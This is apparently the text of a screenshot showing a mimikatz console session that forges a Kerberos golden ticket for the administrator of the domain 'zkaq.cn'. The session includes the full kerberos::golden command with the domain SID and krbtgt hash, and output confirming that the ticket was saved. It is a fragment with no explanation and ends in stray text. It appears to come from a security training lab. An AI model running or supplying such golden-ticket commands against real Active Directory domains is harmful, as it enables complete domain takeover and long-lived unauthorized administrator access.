 mimikatz 2.2.0 x64 (oe.eo)
* File: 'administrator.kiribi': ERROR kuhl_m_kerberos_ptt_file ; kull_m_file_rea
dData (0x00000002)
mimikatz # kerberos::golden /admin:administrator /domain:zkaq.cn /sid:S-1-5-21-4
098506371-3349406080-1400905760 /krbtgt:9f7afad7acc9f72b7e338b908795b7da /ticket
:administrator.kiribi
User      : administrator
Domain    : zkaq.cn (ZKAQ)
SID       : S-1-5-21-4098506371-3349406080-1400905760
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 9f7afad7acc9f72b7e338b908795b7da - rc4_hmac_nt
Lifetime  : 2021/2/4 22:34:14 ; 2031/2/2 22:34:14 ; 2031/2/2 22:34:14
-> Ticket : administrator.kiribi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz #
mimikatz
administr...